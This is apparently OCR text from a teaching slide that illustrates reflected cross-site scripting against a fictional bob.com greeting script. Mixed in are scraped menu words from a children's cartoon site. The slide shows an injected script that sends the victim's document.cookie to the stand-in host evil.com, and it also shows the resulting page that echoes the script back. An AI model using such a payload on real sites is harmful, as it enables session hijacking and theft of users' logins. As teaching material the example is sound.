 <iframe src=bob.com/
greet.cgi?name=<script>
win.open(“evil.com/steal.cgi?
cookie=“+document.cookie)
</script>>
evil.com
Hi,
<script>win.open(“evil.com/
steal.cgi?cookie=“+document.cookie)
</script>!
Bob
the
Builder
TM
PLAY
GAMES
WATCH
VIDEOS
PRINT
AND
COLOUR
BUILD
WITH
BOB
MEET
THE
TEAM
bob.com